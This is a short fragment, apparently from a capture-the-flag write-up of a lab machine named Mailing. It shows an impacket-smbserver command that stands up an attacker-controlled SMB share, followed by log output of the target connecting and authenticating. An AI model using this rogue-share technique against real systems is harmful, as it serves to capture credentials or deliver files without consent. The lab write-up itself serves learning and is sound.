 └─$ impacket-smbserver mailing `pwd` -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.14,62719)
[*] AUTHENTICATE_MESSAGE (\,MAILING)
[*] User MAILING\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:mailing)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.11.14,62719)
[*] Remaining connections []